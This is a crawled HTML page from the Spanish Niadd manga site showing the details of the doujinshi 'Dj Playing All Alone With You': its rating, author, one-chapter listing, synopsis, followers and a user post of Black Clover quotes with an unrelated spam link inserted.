

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You.html
body_size: 12473
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" class="">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <TITLE>Dj Playing All Alone With You details, Capítulo 1  - Niadd</TITLE>
    <META content="Dj Playing All Alone With You details, Capítulo 1 , NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd" name=Keywords>
    <META content="Dj Playing All Alone With You Manga details, Maya juega futbol se cansa y Nemu tiene ganas de cenar..." name=Description>
    <meta content='width=device-width,  initial-scale=1.0' name='viewport'>
    <meta name="apple-mobile-web-app-title" content="niadd.com">
    <meta name="apple-mobile-web-app-status-bar-style" content="black"/>
    <meta name="format-detection" content="telephone=no, email=no"/>
    <meta name="msapplication-tap-highlight" content="no" />
    <link type="text/css" href="/files/css/style.css?v=178" rel="stylesheet"/><!--字体文件样式-->
    <link type="text/css" href="/files/dist/css/nav.css?v=178" rel="stylesheet"/>
    <!--[if lt IE 10]><link type="text/css" rel="stylesheet" href="/files/css/ie.css"/><![endif]-->
    <script type="text/javascript" src="/files/js/jquery.min.js"></script>
    <script type="application/javascript">
        var cookie_pre = 'niadd_';
        var NOTIFY_MSG = "Hemos actualizado las funciones relacionadas con 'Cargar capítulo'.";
    </script>
    <script type="text/javascript" src="/files/js/controller.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/common/common.js?v=178"></script>
    <script type="text/javascript" src="/files/dist/js/module/func.js?v=178"></script>
    <script type="application/javascript" src="/files/js/index1.js?v=178"></script>
    <meta name="mnd-ver" content="dwkcmc6abmurrsixwp6tka" />
    <meta name="clckd" content="5a7264f9012e6036b566b68ba1fcc677" />
    <meta property="og:site_name" content="Manga Reviews">
    <meta property="og:title" content="Dj Playing All Alone With You Details, CapíTulo 1 ">
    <meta property="og:description" content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd">
        <meta property="og:image" content="https://img11.niadd.com/es_manga/logo/201708/201708221945176458.jpg">
        <meta property="fb:site_name" content="Manga Reviews">
    <meta property="fb:title" content="Dj Playing All Alone With You Details, CapíTulo 1 ">
    <meta property="fb:description" content="NiAdd: sube tu manga / novela original y escribe tus reseñas de manga en Niadd">
        <meta property="fb:image" content="https://img11.niadd.com/es_manga/logo/201708/201708221945176458.jpg">
        <link type="image/x-icon" href="https://es.niadd.com/files/images/favicon.ico?v=178" rel="Shortcut Icon">
    <link rel="apple-touch-icon-precomposed" href="https://es.niadd.com/files/images/touch-icon-iphone.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://es.niadd.com/files/images/touch-icon-ipad.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://es.niadd.com/files/images/touch-icon-iphone4.png?v=178">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://es.niadd.com/files/images/touch-icon-ipad2.png?v=178">
    <link rel="manga" href="https://es.niadd.com/files/images/icon.png?v=178">
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-app.js"></script>
    <script src="https://www.gstatic.com/firebasejs/5.4.0/firebase-messaging.js"></script>
    <script>
        var lang_code='es';
    </script>
    <script src="/files/js/message.js?v=178"></script>
    <script type="text/javascript">
        // 获取cookie值
        function f(name) {
            var arg = name + "=";
            var alen = arg.length;
            var clen = document.cookie.length;
            var i = 0;
            while (i < clen) {
                var j = i + alen;
                if (document.cookie.substring(i, j) == arg) {
                    return getCookieVal(j);
                }
                i = document.cookie.indexOf(" ", i) + 1;
                if (i == 0)
                    break;
            }
            return null;
        }
        var user_id = +f("niadd_"+"userid");
        var user_isvip = f("niadd_"+"isvip") == 'null' ? false : parseInt(f("niadd_"+"isvip")) == 1;
        var user_cover = f("niadd_"+"cover");
    </script><link href="/files/dist/css/book/bookinfo_cate_details.css?v=178" type="text/css" rel="stylesheet"/>
<link href="/files/dist/css/module/model.css?v=178" type="text/css" rel="stylesheet"/>
<script>
    warning = 1
</script>
</head>
<body>
<div class="nav-bar">
    <div class="nav-bar-content">
        <div class="menu-slide-out-trigger nav-bar-menu-btn"><span class="ifont-menu"></span></div>
        <a href="/" title="Niadd.com"><div class="nav-logo"></div></a>
        <!--导航-->
        <div class="header-menu">
            <div class="menu-select upload-btn">
                <a href="https://es.niadd.com/create_manga.html"><div class="nav-upload-btn" title="Subir el manga">Subir el manga</div></a>
            </div>
            <!--移动端的个人中心入口-->
            <div class="menu-select account-entry toggle-downbox-trigger" toggle_target_name="menu_account">
                <script>
                    if(USERINFO.user_id > 0){
                        if(USERINFO.is_vip > 0){
                            document.writeln("<div class='nav-title'><a href='https://es.niadd.com/account.html'><div class='nav-user-img'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Cuenta<span class='has-list-mark ifont-list-down'></span></div>");
                        } else {
                            document.writeln("<div class='nav-title'><a href='https://es.niadd.com/account.html'><div class='nav-user-img vip'><img src='"+USERINFO.cover+"' onerror=\"this.src='/files/images/avatar.jpg'\"/></div></a>Cuenta<span class='has-list-mark ifont-list-down'></span></div>");
                        }
                    } else {
                        document.writeln("<a href='https://es.niadd.com/login.html'><div class='nav-title login-entry'><div class='nav-user-img'><img src='/files/images/user.png' onerror=\"this.src='/files/images/avatar.jpg'\"/></div>Registrarse</div></a>");

                    }
                </script>
                <div class="nav-item-list" toggle_name="menu_account">
                    <a href="https://es.niadd.com/account/bookshelf.html">  <div class="nav-subitem">Estante para libros</div></a>
                    <a href="https://es.niadd.com/account/history.html">  <div class="nav-subitem">Historia</div></a>
                    <a href="https://es.niadd.com/logout.html">  <div class="nav-subitem">Desconectar</div></a>
                </div>
            </div>
            <div class="menu-select">
                <a href="/list/New-Update/" title="Últimos"><div class="nav-title ">Últimos</div></a>
            </div>
            <div class="menu-select">
                <a href="/list/Hot-Manga/" title="Popular Manga"><div class="nav-title ">Popular Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="https://es.niadd.com/category/" title="Lista De Manga"><div class="nav-title ">Lista De Manga</div></a>
            </div>
            <div class="menu-select">
                <a href="/category/original/" title="El original"><div class="nav-title ">El original</div></a>
            </div>
            <div class="menu-select">
                <a href="/update/" title="Hoy actualizado"><div class="nav-title ">Hoy</div></a>
            </div>
            <!--语言项-->
            <div class="menu-select lang-list toggle-downbox-trigger" toggle_target_name="menu_list_lang">
                <div class="nav-title">Inglés<span class="has-list-mark ifont-list-down"></span></div>
                <div class="nav-item-list" toggle_name="menu_list_lang">
                    <a href="https://www.niadd.com/"><div class="nav-subitem "><div class="nav-lang-pic" lang="en"></div>English</div></a>
                    <a href="https://es.niadd.com">  <div class="nav-subitem  active "><div class="nav-lang-pic" lang="es"></div>Español</div></a>
                    <a href="https://it.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="it"></div>lingua italiana</div></a>
                    <a href="https://ru.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="ru"></div>Русский язык</div></a>
                    <a href="https://br.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="br"></div>Português</div></a>
                    <a href="https://de.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="de"></div>Deutsch</div></a>
                    <a href="https://fr.niadd.com">  <div class="nav-subitem "><div class="nav-lang-pic" lang="fr"></div>Français</div></a>
                </div>
            </div>
        </div>
        <!--导航右侧部分-->
        <table class="nav-side-menu">
            <tr>
                <td>
                    <div class="nav-side-item toggle-trigger nav-side-item-search" toggle_target_name="nav_search" title="Búsqueda Avanzada">
                        <div class="ifont-search"></div>
                    </div>
                </td>
                <script>
                    if(USERINFO.user_id > 0){
                        document.write('<td><div class="nav-side-item" title="Cuenta"><a href="/account.html" title=""><div class="nav-user-img">');
                        document.write("<img src=\""+user_cover+"\" onerror=\"this.src='/files/images/avatar.jpg'\"/>\n");
                        document.write('</div></a><div class="ifont-list-down toggle-downbox-trigger nav-user-icon" toggle_target_name="nav-user-list"></div></div></td>');
                    } else {
                        document.writeln('<td> <a href="/login.html" title="Registrarse"> <div class="nav-side-item for-mobile-none" title="Registrarse"> <div class="" to_do="login">Registrarse</div></div></a></td>');
                    }
                </script>
                <td>
                    <div class="nav-side-item lang-list" title="Cambiar idioma">
                        <div class="toggle-downbox-trigger" toggle_target_name="nav-lang-list" to_do="switch-lang" lang="es"></div>
                    </div>
                </td>
                <td>
                    <a href="https://es.niadd.com/create_manga.html" class="upload-btn"><div class="nav-side-item nav-upload-btn" title="Subir el manga">Subir el manga</div></a>
                </td>
            </tr>
        </table>

        <!--导航右侧部分展开-->
        <!--用户入口-->
        <ul class="nav-user-list" toggle_name="nav-user-list">
            <a href="/account.html" title="English"><li class="nav-user-item active">Cuenta</li></a>
            <a href="/account/history.html">  <li class="nav-user-item">Historia</li></a>
            <a href="/account/bookshelf.html">  <li class="nav-user-item">Estante para libros</li></a>
            <a href="https://es.niadd.com/logout.html">  <li class="nav-user-item">Desconectar</li></a>
        </ul>
        <!--语言项-->
        <ul class="nav-lang-list" toggle_name="nav-lang-list">
            <a href="https://www.niadd.com/"><li class="nav-lang-item "><div class="nav-lang-pic" lang="en"></div>English</li></a>
            <a href="https://es.niadd.com">  <li class="nav-lang-item  active "><div class="nav-lang-pic" lang="es"></div>Español</li></a>
            <a href="https://it.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="it"></div>lingua italiana</li></a>
            <a href="https://ru.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="ru"></div>Русский язык</li></a>
            <a href="https://br.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="br"></div>Português</li></a>
            <a href="https://de.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="de"></div>Deutsch</li></a>
            <a href="https://fr.niadd.com">  <li class="nav-lang-item "><div class="nav-lang-pic" lang="fr"></div>Français</li></a>
        </ul>
    </div>
</div>
<!--快捷搜索-->
<div class="nav-search-bar" toggle_name="nav_search">
    <!--搜索框 导航条专属-->
<div class="nav-search-bar-shadow toggle-trigger" toggle_target_name="nav_search" toggle_name="nav_search"></div>
<div class="search-bar font-zero">
    <div class="search-bar-inner">
        <!--搜索框-->
        <div class="search-box">
            <form action="/search/" method="get">
                <div class="search-type pointer-cursor option-trigger dbclick-no-select" option_target_name="search_nav_form"><span class="search-type-name option-selected" option_selected_name="search_nav_form"></span><span class="ifont-list-down"></span></div>
                <div class="search-type-list option-list" option_name="search_nav_form">
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="1" option_key="Manga" option_group_name="search_nav_form"  selected >Manga</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="2" option_key="Artículo" option_group_name="search_nav_form" >Artículo</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="3" option_key="Enviar" option_group_name="search_nav_form" >Enviar</div>
                    <div class="search-type-item option-item-trigger pointer-cursor" option_val="4" option_key="Club" option_group_name="search_nav_form" >Club</div>
                    <input type="hidden" option_input="search_nav_form" name="search_type"/>
                </div>
                <div class="search-input">
                    <input type="text" name="name" class="query" autocomplete="off" value="" placeholder="Buscar...">

                    <!--实时搜索候选项-->
                    <div class="search-res-intime">
                        <!--候选项 占位-->
                    </div>
                </div>
                <button type="submit" class="search-btn pointer-cursor"><span class="ifont-search"></span></button>
            </form>
        </div>

        <!--高级搜索按钮-->
        <a href="https://es.niadd.com/search/?type=high" title="Búsqueda Avanzada"><div class="adv-search-open-btn pointer-cursor hover-underline">Búsqueda Avanzada >></div></a>
    </div>
</div></div><div class="book-headline">
    <div class="book-headline-content">
                <a href="https://es.ninemanga.com/chapter/Dj_Playing_All_Alone_With_You_Cap_tulo_1/599504/" title="Dj Playing All Alone With You Capítulo 1">
            <h1 itemprop="name" class="book-headline-name">Dj Playing All Alone With You</h1>
        </a>
                <span class="book-status">
            (Terminado)
        </span>
        <div class="book-report-btn model-trigger book-report-trigger pointer-cursor" model_target_name="report_book" need_login book_id="23785">
            <span class="ifont-report"></span><span>informe</span></div>
    </div>
</div>
</div>
<div class="main-content">
    <div class="book-info-parts">
        <div class="clear-float">
            <div class="bookinfo-part-item-left">
                <div class="book-side-box">
    <div class="clear-float">
        <!--书 图片-->
        <div class="bookside-img-box">
            <div></div>
                        <a href="https://es.ninemanga.com/chapter/Dj_Playing_All_Alone_With_You_Cap_tulo_1/599504/" title="Dj Playing All Alone With You Capítulo 1">
                <div class="bookside-img" style="background-image: url('https://img11.niadd.com/es_manga/logo/201708/201708221945176458.jpg')">
                    <img itemprop="image" class="" src="https://img11.niadd.com/es_manga/logo/201708/201708221945176458.jpg" onerror="this.src = '/files/images/noimg.jpg';" alt="Dj Playing All Alone With You"/>
                </div>
            </a>
                        <div class="bookside-tags">
                                                <div class="bookside-tag-item" title="Caliente"><a href="/list/Hot-Manga/"><div class="bookside-tag-name">Caliente</div></a></div>
                            </div>
        </div>

        <div class="bookside-book-info">
            <div class="bookside-rate">
                <div class="bookside-big-rate">4.8</div>
                <div class="bookside-rate-stars font-zero">
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 100%;"></span>
                    </div>
                                        <div class="bookside-rate-star">
                        <span class="ifont-star"></span>
                        <span class="ifont-star-solid" style="width: 80%;"></span>
                    </div>
                                    </div>
                <div class="bookside-rate-vote">
                    <span>53</span> votos
                </div>
            </div>

            <table>
                <tr>
                    <td class="bookside-general-type">
                        <table>
                                                                                    <tr>
                                                                <td>
                                    <div class="bookside-general-cell" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
                                        <span>Autor (es): </span>
                                        <a itemprop="url" href="/search/?author=Nekota Yonezou" title="Nekota Yonezou"><span itemprop="name">Nekota Yonezou</span></a>
                                    </div>
                                </td>
                                                            </tr>
                            <tr>
                                                            </tr>
                            <tr>
                                                            </tr>
                            <tr>
                                <td>
                                    <div class="bookside-general-cell">
                                        <span>Idioma: </span>
                                        <span itemprop="inLanguage" content = "es">Español</span>
                                    </div>
                                </td>
                            </tr>
                        </table>
                    </td>
                </tr>
            </table>
        </div>
    </div>

    <!--书 分享-->
    <div class="bookside-share">
        <div class="bookside-share-item" title="El original"><img src=""/></div>
        <span class='st_facebook_vcount' displayText='Facebook'></span>
        <span class='st_twitter_vcount' displayText='Tweet'></span>
        <span class='st_reddit_vcount' displayText='Reddit'></span>
        <span class='st_sharethis_vcount' displayText='Share'></span>
    </div>

    <!--书 订阅-->
    <div class="bookside-follow bookside-follow-3">
        <div class="follow-book-btn pointer-cursor  follow-book-trigger " followed="1" book_id="23785">Seguir</div>
      
        <a href="/manga/rss/id-23785" target="_blank"><div class="rss-btn pointer-cursor">Rss</div></a>
    </div>

    <!--书 信息-->
    <div class="bookside-bookinfo">
        <div class="bookside-bookinfo-title">Información</div>
                <div itemprop="author" itemscope="" itemtype="http://schema.org/Person">
            <span class="bookside-bookinfo-key">Autor (es):</span>
            <a itemprop="url" href="/search/?author=Nekota Yonezou"><span class="bookside-bookinfo-value" itemprop="name">Nekota Yonezou</span></a>
        </div>
                        <div>
            <span class="bookside-bookinfo-key">Idioma:</span>
            <span class="bookside-bookinfo-value" itemprop="inLanguage" content = "es">Español</span>
        </div>
                    </div>

    <div class="bookside-nav">
        <ul class="bookinfo-nav font-zero">
    <li class="active"><a href="https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You.html" title="Detalles">Detalles</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You/chapters.html" title="Capítulos">Capítulos</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You/comments.html" title="Comentarios">Comentarios</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You/post.html" title="Publicaciones">Publicaciones</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You/video.html" title="Videos">Videos</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You/clubs.html" title="Clubs">Clubs</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You/news.html" title="Noticias">Noticias</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You/review.html" title="Comentarios">Comentarios</a></li>
</ul>    </div>
</div>            </div>
            <div class="bookinfo-part-item-right">
                <div class="bookinfo-main-part">
                    <ul class="bookinfo-nav font-zero">
    <li class="active"><a href="https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You.html" title="Detalles">Detalles</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You/chapters.html" title="Capítulos">Capítulos</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You/comments.html" title="Comentarios">Comentarios</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You/post.html" title="Publicaciones">Publicaciones</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You/video.html" title="Videos">Videos</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You/clubs.html" title="Clubs">Clubs</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You/news.html" title="Noticias">Noticias</a></li>
    <li class=""><a href="https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You/review.html" title="Comentarios">Comentarios</a></li>
</ul>                </div>
                <!--评论-->
                                <div class="bookinfo-main-part">
    <!--最新推荐-->
    <div class="latest-asset-board for-mobile-none font-zero">
        
                <a href="https://es.ninemanga.com/chapter/Cap-tulo-1/599504.html"  title="Capítulo 1">
            <div class="latest-asset-chapter">
                <div class="latest-asset-title"><span class="latest-asset-subtitle">Lee el ultimo capitulo</span> <span>(Aug 22, 2017)</span></div>
                <div class="latest-asset-name">Capítulo 1</div>
            </div>
        </a>
            </div>


    <!--最新章节-->
    <div class="detail-section-box">
        <div class="detail-cate-title"><span>Último capítulo</span> <a class="detail-cate-title-added" href="https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You/chapters.html" title="">Más</a></div>
        <section class="detail-section detail-chp-list">
                        <ul>
                                                <a href="https://es.ninemanga.com/chapter/Dj_Playing_All_Alone_With_You_Cap_tulo_1/599504/"  title="Dj Playing All Alone With You Capítulo 1">
                    <li class="detail-chp-item">
                        <div class="detail-chp-item-name">
                            <span class="detail-chp-name">Dj Playing All Alone With You Capítulo 1</span>                         </div>
                        <div class="detail-chp-item-info">
                            <span class="detail-chp-time">Aug 22, 2017</span>
                        </div>
                    </li>
                </a>
                                            </ul>
                    </section>
    </div>
    <!--综合信息-->
    <div class="detail-general for-mobile-none">
        <table>
            <tr>
                <td class="detail-general-rate">
                    <div class="detail-big-rate"  itemprop="ratingValue">4.8</div>
                    <div class="detail-rate-stars font-zero">
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 100%;"></span>
                        </div>
                                                <div class="detail-rate-star">
                            <span class="ifont-star"></span>
                            <span class="ifont-star-solid" style="width: 80%;"></span>
                        </div>
                                            </div>
                    <div class="detail-rate-vote">
                        <span  itemprop="ratingCount">53</span> votos
                    </div>
                </td>
                <td class="detail-general-type">
                    <table>
                                                                        <tr>
                                                        <td>
                                <div class="detail-general-cell" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
                                    <span>Autor (es): </span>
                                    <a itemprop="url" href="/search/?author=Nekota Yonezou" title="Nekota Yonezou"><span itemprop="name">Nekota Yonezou</span></a>
                                </div>
                            </td>
                                                                                </tr>
                        <tr>
                                                        <td>
                                <div class="detail-general-cell">
                                    <span>Idioma: </span>
                                    <span itemprop="inLanguage" content = "es">Español</span>
                                </div>
                            </td>
                        </tr>
                    </table>
                </td>
            </tr>
        </table>
    </div>

    <!--类型-->
    <div class="detail-section-box">
        <div class="detail-cate-title">Géneros:</div>
        <section class="detail-section detail-synopsis">
                    </section>
    </div>

    <!--概要-->
    <div class="detail-section-box">
        <div class="detail-cate-title">Sinopsis</div>
        <section class="detail-section detail-synopsis">
            Maya juega futbol se cansa y Nemu tiene ganas de cenar...        </section>
    </div>

    <!--作者相关-->
    <!--移动端适配 pc不显示-->
    
    <!--关注用户-->
    <!--移动端适配 pc不显示-->
    <div class="detail-section-box for-pc-none">
        <div class="detail-cate-title">Seguidor</div>
        <section class="detail-section">
            <!--关注用户-->
                        <div class="follow-user-group">
                <div class="follow-user-title-box"><span class="follow-user-title">Lectura</span> <span class="follow-user-num">(1292)</span></div>
                <div class="font-zero">
                                                            <div class="follow-user-img">
                        <a href="https://es.niadd.com/user/manga_list/user-9032722.html"><img src="https://avatar.yx247.com/avatar.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://es.niadd.com/user/manga_list/user-1656688.html"><img src="https://avatar.yx247.com/cover/201811/MTU0MjQxNDA5NV81Mjg=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://es.niadd.com/user/manga_list/user-9133679.html"><img src="https://avatar.yx247.com/cover/202601/MTc2Nzg1MTAwNV8zMTU=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://es.niadd.com/user/manga_list/user-9006939.html"><img src="https://avatar.yx247.com/cover/202508/MTc1NjA5MDQxMF81MTY=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://es.niadd.com/user/manga_list/user-9124737.html"><img src="https://avatar.yx247.com/cover/202512/MTc2NzA2NTIxMF8zODY=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://es.niadd.com/user/manga_list/user-2528762.html"><img src="https://avatar.yx247.com/cover/201912/MTU3NTY5MDkzNV81MjA=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://es.niadd.com/user/manga_list/user-9113458.html"><img src="https://avatar.yx247.com/cover/202512/MTc2NjAxNjIxNV8xNTM=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://es.niadd.com/user/manga_list/user-8427824.html"><img src="https://avatar.yx247.com/cover/202409/MTcyNzA2NzAwMF81MDk=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://es.niadd.com/user/manga_list/user-7916997.html"><img src="https://avatar.yx247.com/cover/69/5/7916997.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                <div class="follow-user-img">
                        <a href="https://es.niadd.com/user/manga_list/user-8665245.html"><img src="https://avatar.yx247.com/cover/202503/MTc0MTA4OTI1MV8zMjQ=.jpg" onerror="this.src='/files/images/avatar.jpg'"></a>
                    </div>
                                                                                                                                                                                                                                                                </div>
            </div>
                                            </section>
    </div>
    <!--相关文章-->

<!--相关动态-->
<div class="detail-cate-title for-mobile-none"><span>Enviar</span> <a class="detail-cate-title-added" href="https://es.niadd.com/manga/Dj_Playing_All_Alone_With_You/post.html" title="">Más</a></div>
<section class="detail-section for-mobile-none detail-chp-list">
    <div>
                <div class="post-item">
            <!--普通动态 type 0-->
                        <!--图片类型-->
<div class="post-item" asset_id="1060125">
    <!--右上角操作-->
    <div class="post-dot-menu toggle-trigger" toggle_target_name="post-item1060125"><span class="ifont-dotmenu"></span></div>
    <div class="post-dot-menu-list dbclick-no-select" toggle_name="post-item1060125">
                <!--不是自己 可以转发|关注|举报-->
        <div class="post-dot-menu-item model-trigger post-transmit-trigger" model_target_name="transmit_post" need_login feed_id="1060125" user_id="7330476" user_name="IRFAN11">Transmitir</div>
        <div class="post-dot-menu-item pointer-cursor  friendship-trigger " is_follow="1000" uid="7330476" cb_name="rewrite_text" title="Síguelo">
            Seguir        </div>
        <div class="post-dot-menu-item model-trigger post-report-trigger" title="Informe" model_target_name="report_post" need_login user_id="7330476" feed_id="1060125">Informe</div>
                <!--任何人 可以看原始地址-->
        <div class="post-dot-menu-item"><a href="https://es.niadd.com/statuses/1060125.html"><div>El original</div></a></div>
    </div>

    <!--用户信息-->
    <table>
        <tr>
            <td>
                <a href="https://es.niadd.com/user/7330476.html" title="IRFAN11">
                    <div class="post-user-img "><img src="https://avatar.yx247.com/avatar.jpg" title="IRFAN11" alt="IRFAN11" onerror="this.src='/files/images/def_logo.svg'"/></div>
                </a>
            </td>
            <td>
                <a href="https://es.niadd.com/user/7330476.html" title="IRFAN11"><div class="post-user-name">IRFAN11</div></a>
                <div class="post-time">Jan 06, 2023</div>
            </td>
        </tr>
    </table>

    <!--动态内容-->
    <div class="post-words">Here is the scoop on statements from Dark Clover!<br />
" I generally despised the way that I was never honored with any enchantment. ...<br />
" When you can't beat destiny all alone, that is the point at which you depend in your companions and group." - Vanessa.<br />
" Wh-Why him? <a href="https://gifirm.org/">https://gifirm.org/</a><br />
" Being powerless is not something to be embarrassed about… Remaining feeble is!"</div>
    <div class="post-files zoomin-files  font-zero">
            </div>

    <!--底部操作-->
    <div class="doing-bar font-zero">
        <div class="doing-item pointer-cursor" title="Comentarios"><a href="https://es.niadd.com/statuses/1060125.html#comment-zone"><span class="ifont-comment-dot"></span><span>3</span></span></a></div>
        <div class="doing-item pointer-cursor  post-favor-trigger " title="Favorito" feed_id="1060125" is_like="0"><span class="post-favor-icon  ifont-star "></span><span class="favor-num">0</span></div>
        <div class="doing-item pointer-cursor  post-like-trigger " title="Me gusta" feed_id="1060125" is_like="0"><span class="post-like-icon  ifont-heart "></span><span class="like-num">0</span></div>
        <div class="doing-item pointer-cursor" title="Enlazar"><a href="https://es.niadd.com/statuses/1060125.html"><span class="ifont-link2"></span></a></div>
    </div>

    <!--评论展开-->
    <div></div>

</div>            
            <!--视频动态 type 1-->
            
            <!--转发动态 type 2-->
                    </div>
                <div class="post-item">
            <!--普通动态 type 0-->
            
            <!--视频动态 type 1-->
                        <!--带视频类型-->
